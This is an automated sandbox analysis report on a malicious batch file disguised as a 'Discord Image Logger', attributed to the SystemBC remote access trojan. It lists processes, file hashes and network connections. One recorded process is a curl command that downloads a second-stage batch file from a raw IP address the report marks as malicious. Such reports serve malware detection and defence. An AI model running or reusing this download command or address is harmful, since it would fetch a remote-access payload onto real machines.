| File name: | Discord-Image-Logger.bat |
| Full analysis: | https://app.any.run/tasks/15cbb6d3-7303-41e3-8c34-8c339fbc207a |
| Verdict: | Malicious activity |
| Threats: | SystemBC is a Remote Access Trojan (RAT) that can hide communication with the Command and Control server, and deposit other malware strains. |
| Analysis date: | January 20, 2024, 04:11:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Non-ISO extended-ASCII text, with very long lines, with LF, NEL line terminators, with escape sequences |
| MD5: | 0201ADD70A918BED58F17E2186D0907A |
| SHA1: | B436689E48509B3B047958C5930790AE907F0537 |
| SHA256: | 4A52208FD86112CD224D9177DAB5DB209A5F672B7DCF1803B3350841BFA8A72F |
| SSDEEP: | 384:O6TsmsMfj2WpHmME+R68tu0Mpq961L6vAfjpU0n5:BThPjZFm3Y68I0Mpw61uvAf1bn5 |
MALICIOUS
Actions looks like stealing of personal data
- cmd.exe (PID: 2420)
- notepad.exe (PID: 1776)
- findstr.exe (PID: 480)
- findstr.exe (PID: 1632)
- findstr.exe (PID: 1344)
- findstr.exe (PID: 1588)
SYSTEMBC has been detected (YARA)
- curl.exe (PID: 1316)
SUSPICIOUS
Starts application with an unusual extension
- cmd.exe (PID: 2420)
Application launched itself
- cmd.exe (PID: 2420)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2420)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2420)
Connects to unusual port
- curl.exe (PID: 1316)
Reads the Internet Settings
- cmd.exe (PID: 2420)
INFO
Checks supported languages
- chcp.com (PID: 548)
- curl.exe (PID: 1316)
Manual execution by a user
- cmd.exe (PID: 2420)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .txt | | | Text - UTF-16 (LE) encoded (66.6) |
|---|---|---|
| .mp3 | | | MP3 audio (33.3) |
Total processes
47
Monitored processes
12
Malicious processes
2
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 480 | findstr /L /I set "C:\Users\admin\Desktop\Discord-Image-Logger.bat" | C:\Windows\System32\findstr.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 548 | chcp.com 437 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 668 | C:\Windows\system32\cmd.exe /c type tmp | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


| 1316 | curl -s -o Uni.bat 134.255.254.225:3000/U.bat | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 28 Version: 8.5.0 Modules
| |||||||||||||||
| 1344 | findstr /L /I goto "C:\Users\admin\Desktop\Discord-Image-Logger.bat" | C:\Windows\System32\findstr.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1588 | findstr /L /I pause "C:\Users\admin\Desktop\Discord-Image-Logger.bat" | C:\Windows\System32\findstr.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1632 | findstr /L /I echo "C:\Users\admin\Desktop\Discord-Image-Logger.bat" | C:\Windows\System32\findstr.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1772 | find | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 2 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1776 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\Desktop\Discord-Image-Logger.bat.txt" | C:\Windows\System32\notepad.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1780 | C:\Windows\system32\cmd.exe /c type tmp | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
309
Read events
309
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2420 | cmd.exe | C:\Users\admin\Desktop\tmp | text | |
MD5:CE585C6BA32AC17652D2345118536F9C | SHA256:589C942E748EA16DC86923C4391092707CE22315EB01CB85B0988C6762AA0ED3 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1316 | curl.exe | 134.255.254.225:3000 | — | active 1 GmbH | ES | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dns.msftncsi.com |
| shared |